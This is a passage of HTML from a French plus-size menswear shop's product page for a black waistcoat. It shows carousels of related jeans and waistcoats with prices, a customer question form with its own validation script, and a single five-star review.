            src="https://www.size-factory.com/288341-home_default/jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.webp"
            width="640"
            height="800"
            alt="Jean stretch grande taille regular noir"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS8xMV9kdWtl" title="Duke" class="product-meta d-inline-block pb-1 link">Duke</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/jean-grande-taille-homme/1072-jean-stretch-noir-coupe-confort-grande-taille-jusqu-au-76fr-60us.html" title="Jean stretch grande taille regular noir">Jean stretch grande taille...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">59,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="2818" data-id-product-attribute="23571">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-2818-attribute-23571" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/jean-grande-taille-homme/2818-23571-jean-noir-grande-taille-jusqu-au-74fr-58us.html#/152-taille-w30/12-coupe-large/3-couleur-noir/14-longueur-l34" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.webp" data-src="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/27543-medium_default/jean-noir-grande-taille-jusqu-au-74fr-58us.webp 320w, 
            https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.webp 1440w, 
            https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.webp 1920w"   
            
            src="https://www.size-factory.com/27543-home_default/jean-noir-grande-taille-jusqu-au-74fr-58us.webp"
            width="640"
            height="800"
            alt="Jean Woodstock noir : grande taille jusqu&#039;au 74FR (58US)"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS85X2NhbWVsLWFjdGl2ZQ==" title="Camel Active" class="product-meta d-inline-block pb-1 link">Camel Active</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/jean-grande-taille-homme/2818-jean-noir-grande-taille-jusqu-au-74fr-58us.html" title="Jean noir grande taille">Jean noir grande taille</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">129,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                            </div>
                </div>
                            </div>
			        </div>
    </div>

                    </div>
                    <div class="clearfix"></div>
                </li>
            </ul>
                    <h3 class="title_block ml-3">
                Vous aimerez aussi
            </h3>
            <ul>
                <li class="ets_crosssell_list_blocks">
                    <div class="tab_content" id="tab-content-product_page-productinthesamecategories">
                                
    <div class="container">
        <div class="row">
				
			<div class="col-12">
                <div class="cz-carousel cz-controls-static cz-controls-outside">
                    <div class="cz-carousel-inner d-flex" data-carousel-options='{"items": 2, "controls": true, "nav": false, "responsive": {"0": {"items": 1.4, "gutter": 10}, "500": {"items": 2, "gutter": 16}, "768": {"items": 3}, "1100": {"items": 4}}}'>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="86161" data-id-product-attribute="18545">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-86161-attribute-18545" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/86161-18545-gilet-de-costume-grande-taille-bleu-ciel.html#/94-taille-60_62/2-coupe-comfort/13-couleur-bleu/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp" data-src="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/236521-medium_default/gilet-de-costume-grande-taille-bleu-ciel.webp 320w, 
            https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp 1440w, 
            https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp 1920w"   
            
            src="https://www.size-factory.com/236521-home_default/gilet-de-costume-grande-taille-bleu-ciel.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille bleu ciel"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/86161-gilet-de-costume-grande-taille-bleu-ciel.html" title="Gilet de costume grande taille bleu ciel">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">109,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="124611" data-id-product-attribute="21383">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-124611-attribute-21383" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124611-21383-gilet-de-costume-flamme-grande-taille-beige.html#/94-taille-60_62/2-coupe-comfort/83-couleur-beige/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp" data-src="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/306281-medium_default/gilet-de-costume-flamme-grande-taille-beige.webp 320w, 
            https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp 1440w, 
            https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp 1920w"   
            
            src="https://www.size-factory.com/306281-home_default/gilet-de-costume-flamme-grande-taille-beige.webp"
            width="640"
            height="800"
            alt="Gilet de costume flammé grande taille beige"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124611-gilet-de-costume-flamme-grande-taille-beige.html" title="Gilet de costume flammé grande taille beige">Gilet de costume flammé...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">109,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="124641" data-id-product-attribute="21406">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-124641-attribute-21406" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124641-21406-gilet-de-costume-effet-lin-grande-taille-bleu-ciel.html#/94-taille-60_62/2-coupe-comfort/13-couleur-bleu/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp" data-src="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316561-medium_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp 320w, 
            https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp 1440w, 
            https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp 1920w"   
            
            src="https://www.size-factory.com/316561-home_default/gilet-de-costume-effet-lin-grande-taille-bleu-ciel.webp"
            width="640"
            height="800"
            alt="Gilet de costume effet lin grande taille bleu ciel"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Ml9za29wZXM=" title="Skopes" class="product-meta d-inline-block pb-1 link">Skopes</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/124641-gilet-de-costume-effet-lin-grande-taille-bleu-ciel.html" title="Gilet de costume effet lin grande taille bleu ciel">Gilet de costume effet lin...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">109,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128761" data-id-product-attribute="21459">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128761-attribute-21459" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128761-21459-gilet-de-costume-grande-taille-bleu.html#/37-taille-60/2-coupe-comfort/13-couleur-bleu/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp" data-src="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/315961-medium_default/gilet-de-costume-grande-taille-bleu.webp 320w, 
            https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp 1440w, 
            https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp 1920w"   
            
            src="https://www.size-factory.com/315961-home_default/gilet-de-costume-grande-taille-bleu.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille bleu"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128761-gilet-de-costume-grande-taille-bleu.html" title="Gilet de costume grande taille bleu">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">190,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128791" data-id-product-attribute="21474">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128791-attribute-21474" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128791-21474-gilet-de-costume-grande-taille-vert-sauge.html#/37-taille-60/2-coupe-comfort/87-couleur-vert/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp" data-src="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/303111-medium_default/gilet-de-costume-grande-taille-vert-sauge.webp 320w, 
            https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp 1440w, 
            https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp 1920w"   
            
            src="https://www.size-factory.com/303111-home_default/gilet-de-costume-grande-taille-vert-sauge.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille vert sauge"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128791-gilet-de-costume-grande-taille-vert-sauge.html" title="Gilet de costume grande taille vert sauge">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">190,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128821" data-id-product-attribute="21491">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128821-attribute-21491" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128821-21491-gilet-de-costume-grande-taille-beige.html#/36-taille-58/2-coupe-comfort/83-couleur-beige/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp" data-src="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316351-medium_default/gilet-de-costume-grande-taille-beige.webp 320w, 
            https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp 1440w, 
            https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp 1920w"   
            
            src="https://www.size-factory.com/316351-home_default/gilet-de-costume-grande-taille-beige.webp"
            width="640"
            height="800"
            alt="Gilet de costume grande taille beige"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128821-gilet-de-costume-grande-taille-beige.html" title="Gilet de costume grande taille beige">Gilet de costume grande...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">190,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128851" data-id-product-attribute="21505">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128851-attribute-21505" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128851-21505-gilet-paisley-grande-taille-gris.html#/37-taille-60/2-coupe-comfort/52-couleur-gris/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp" data-src="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316581-medium_default/gilet-paisley-grande-taille-gris.webp 320w, 
            https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp 1440w, 
            https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp 1920w"   
            
            src="https://www.size-factory.com/316581-home_default/gilet-paisley-grande-taille-gris.webp"
            width="640"
            height="800"
            alt="Gilet paisley grande taille gris"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128851-gilet-paisley-grande-taille-gris.html" title="Gilet paisley grande taille gris">Gilet paisley grande taille...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">169,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                                    <div>
                                
  <article class="product-miniature js-product-miniature thumbnail-container card product-card h-100" data-id-product="128871" data-id-product-attribute="21511">
	  
	
        <div class="content_image_product">
          <a id="quick-view-product-128871-attribute-21511" class="quick-view nav-link-style font-size-ms" href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128871-21511-gilet-motif-arabesque-grande-taille-beige.html#/37-taille-60/2-coupe-comfort/83-couleur-beige/4-longueur-regular" data-link-action="quickview">
        <span></span>
      </a>
    	
    <span class="card-img-top d-block overflow-hidden rounded-0 link" data-link="[base64]">
                      <picture>                              
          <source data-srcset="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp" data-src="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp" type="image/webp">
          <source 
            data-srcset="Array"
            data-src="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp"type="image/jpg">
          <img
            srcset="https://www.size-factory.com/316631-medium_default/gilet-motif-arabesque-grande-taille-beige.webp 320w, 
            https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp 1440w, 
            https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp 1920w"   
            
            src="https://www.size-factory.com/316631-home_default/gilet-motif-arabesque-grande-taille-beige.webp"
            width="640"
            height="800"
            alt="Gilet motif arabesque grande taille beige"
            >
        </picture>
          </span>
    
    </div>
    <div class="card-body d-flex flex-column pl-0 pr-2 py-2 px-lg-3 mt-1"> 

      <div class="product-action">
              </div>      

      <div class="product-details text-center">

                                                
                         
              
                        

                          		<span data-link="Ly93d3cuc2l6ZS1mYWN0b3J5LmNvbS80Nl9kaWdlbA==" title="Digel" class="product-meta d-inline-block pb-1 link">Digel</span>
        
                  <div class="product-title h3"><a href="https://www.size-factory.com/gilets-de-costumes-grande-taille/128871-gilet-motif-arabesque-grande-taille-beige.html" title="Gilet motif arabesque grande taille beige">Gilet motif arabesque...</a></div>
              </div>

      
      <div class="product-details d-flex flex-wrap justify-content-center">
        <div class="product-price text-center">
                                          <span class="text-accent ">169,00 €</span>
                                          
                  </div>
      </div>
          </div>
     </article>

                            </div>
                                            </div>
                </div>
                            </div>
			        </div>
    </div>

                    </div>
                    <div class="clearfix"></div>
                </li>
            </ul>
        </div>


<div id="idTab999"
    class="block-categories id-margin-top">

            <div id="succes-question">
            Votre question a été envoyée avec succès notre équipe. Merci pour la question!
        </div>
        <div id="question-form" class="question-form">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-lg-5">
                        <h2 class="text-center">QUESTIONS & RÉPONSES</h2>
                        <p class="text-center">
                            Gilet grande taille noir
                            <br />
                            <span>(0 Question / Réponse )   </span>                 
                        </p>
                        <p class="question-by-phone">
                            <b>Par téléphone</b>
                            <br />
                            01 46 70 15 15 du Lundi au Vendredi de 9h a 18h
                        </p>
                        <p class="question-by-chat">
                            <b>Par Chat</b>
                            <a href="javascript:void(0)">LANCER LA CONVERSATION</a>
                        </p>
                        
                    </div>
                    <div class="col-12  col-lg-7">
                        <form action="#footer" method="post" onsubmit="return false;">
                            <div id="body-add-prodquestions-form" class="body-add-prodquestions-form">
                                <div class="content-field">
                                    <label for="name-question">Nom&nbsp;<span
                                            class="prodquestions-req">*</span>:</label>
                                    <input class="input-custom" type="text" name="name-question" id="name-question"
                                        onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();"
                                        value="" 
                                         />
                                </div>
                                <div class="errorTxtAdd" id="error_name-question"></div>

                                <div class="content-field">
                                    <label for="email-question">E-mail&nbsp;<span
                                            class="prodquestions-req">*</span>:</label>
                                    <input type="text" class="input-custom" name="email-question" id="email-question"
                                        onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();"
                                        value="" />
                                </div>
                                <div class="errorTxtAdd" id="error_email-question"></div>


                                

                                <div class="content-field">
                                    <label for="text-question">Question&nbsp;<span
                                            class="prodquestions-req">*</span>:</label>
                                    <textarea id="text-question" class="textarea-custom" name="text-question"
                                        onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42"
                                        rows="7"></textarea>
                                </div>
                                <div class="errorTxtAdd" id="error_text-question"></div>

                                                                
                                
                                                            </div>
                            <div id="footer-add-prodquestions-form-prodquestions">
                                                                <input type="submit" value="ENVOYER MA QUESTION" onclick="add_question()"
                                    class="btn-custom btn-success-custom add-button-custom" />
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
                </div>


    <script type="text/javascript">
        <!--
    //<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

    function check_inpNameQuestions() {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0) {
            field_state_change_prodquestions('name-question','failed', 'Veuillez entrer le nom.');
            return false;
        }
        field_state_change_prodquestions('name-question', 'success', '');
        return true;
    }


    function check_inpEmailQuestions() {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0) {
            field_state_change_prodquestions('email-question','failed', 'S&#039;il vous plaît, entrez l&#039;e-mail.');
            return false;
        }
        field_state_change_prodquestions('email-question', 'success', '');
        return true;
    }

    function check_inpMsgQuestions() {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0) {
            field_state_change_prodquestions('text-question','failed', 'S&#039;il vous plaît, entrez la question.');
            return false;
        }
        field_state_change_prodquestions('text-question', 'success', '');
        return true;
    }


    



    function add_question() {



        var _name_question = $('#name-question').val();
        var _email_question = $('#email-question').val();
        var _text_question = $('#text-question').val();
        
        

        var is_name_questions = check_inpNameQuestions();
        var is_email_questions = check_inpEmailQuestions();
        var is_msg_questions = check_inpMsgQuestions();
        

        // gdpr
        var is_gdpr_prodquestions = field_gdpr_change();

        if (is_name_questions && is_email_questions && is_msg_questions

            &&
            is_gdpr_prodquestions //gdpr

                    ) {

            $('#add-question-form').css('opacity', 0.5);
            $.post( 'https://www.size-factory.com/module/prodquestions/ajax?token=bd581f7250dfdd94c6b1a22c4ab2c397130cf95a',
            {action:'addquestion',
            name: _name_question,
                email: _email_question,
                                text_question: _text_question,
                                id_product:29504
        },
        function(data) {
            $('#add-question-form').css('opacity', 1);

            if (data.status == 'success') {


                show_form_question(0);

                $('#name-question').val('');
                $('#email-question').val('');
                $('#text-question').val('');
                $('#inpCaptchaReviewQuestion').val('');
                $('#phone-question').val('');

                $('#succes-question').show();



                

            } else {
                $('#add-question-form').css('opacity', 1);
                var error_type = data.params.error_type;

                if (error_type == 2) {
                    field_state_change_prodquestions('email-question','failed', 'Veuillez saisir une adresse e-mail valide. Par exemple johndoe@domain.com.');
                    return false;

                }
                if (error_type == 8) {
                    field_state_change_prodquestions('email-question','failed', 'Le client avec cet email existe déjà dans la base de données.');
                    return false;

                }

                                else {
                    alert(data.message);
                }

                
            }
        }, 'json');

    }
    }


    function field_gdpr_change() {
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_99');

        var is_gdpr_prodquestions = 1;

        if (gdpr_prodquestions.length > 0) {

            if (gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_99 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_99 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_99').on('click', function(){
            if (gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_99 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_99 .psgdpr_consent_message').addClass('error-label');
            }
        });

    }

    //gdpr

    return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text) {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="' + field + '"]');
        var field_div_error = $('#' + field);

        if (state == 'success') {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        } else {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_' + field).innerHTML = err_text;

    }


    function trim(str) {
        str = str.replace(/(^ *)|( *$)/, "");
        return str;
    }

    function go_page_question(page, id_product) {

        $('#questions-list').css('opacity', 0.5);
        $('#questions-paging').css('opacity', 0.5);


        $.post('https://www.size-factory.com/module/prodquestions/ajax?token=bd581f7250dfdd94c6b1a22c4ab2c397130cf95a',
        {action:'pagenavsite',
        page: page,
            id_product: id_product
    },
    function(data) {
        if (data.status == 'success') {


            $('#questions-list').css('opacity', 1);
            $('#questions-paging').css('opacity', 1);

            $('#questions-list').html('');
            var content = $('#questions-list').prepend(data.params.content);
            $(content).hide();
            $(content).fadeIn('slow');

            $('#questions-paging').html('');
            var paging = $('#questions-paging').prepend(data.params.paging);
            $(paging).hide();
            $(paging).fadeIn('slow');


        } else {
            alert(data.message);
        }
    }, 'json');
    }
    // ]]>
    -->
    </script>
    
       
            
<section id="sf-reviews" class="section-reviews">
    <div class="reviews-separator"></div>
    <div class="container">
        <div class="row">
            <div class="col-12 text-center">
                <div class="h2">
                    Avis sur : Gilet  noir
                    <br /><span>1 client à déjà donné son avis</span>
                </div>
            </div>
            
            <div class="col-12">
                <div class="cz-carousel cz-controls-static cz-controls-outside">
                            
                    <div class="cz-carousel-inner" data-carousel-options="{&quot;loop&quot;: false,&quot;gutter&quot;: 10,&quot;items&quot;: 5, &quot;nav&quot;: false, &quot;responsive&quot;: {&quot;0&quot;:{&quot;items&quot;:1.4},&quot;500&quot;:{&quot;items&quot;:1.4, &quot;gutter&quot;: 18},&quot;768&quot;:{&quot;items&quot;:4, &quot;gutter&quot;: 20}, &quot;1100&quot;:{&quot;items&quot;:5, &quot;gutter&quot;: 24}}}"> 
                                                <div class="avis_p_  review-element">
                                <div class="review-element-2">
                                    <span class="sf_stars"><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i><i class="czi-star-filled"></i>  </span>
                                    
                                    <div class="message">
                                                                                    <p class="message-extrait">
                                                
                                            </p>
                                                                                <div class="message-more">
                                            <p >
                                                                                                    <span>Le client a uniquement donné une note.</span>
                                                            
                                                            
                                                                                                                                                                                                                                            </p>
                                        </div>
                                    </div>
                                    <span class="user">Julien N.</span>
                                </div>
                            </div>
                                                                                                        
                    </div>
                </div>
            </div>
